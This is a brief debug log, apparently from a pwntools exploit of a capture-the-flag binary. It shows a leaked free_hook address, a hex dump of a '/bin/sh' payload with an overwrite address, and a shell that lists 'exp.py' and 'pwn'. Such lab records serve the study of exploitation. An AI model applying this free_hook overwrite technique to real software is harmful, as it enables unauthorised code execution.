 [+] free_hook---->0x7fd4b13017a8
/home/marcel/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:876: BytesWarning
: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byte
s
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x11 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  80 13 f8 b0  d4 7f 00 00  │/bin│/sh·│····│····│
    00000010  0a                                                  │·│
    00000011
[*] Switching to interactive mode
\x00By$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xb bytes:
    b'exp.py\tpwn\n'
exp.py  pwn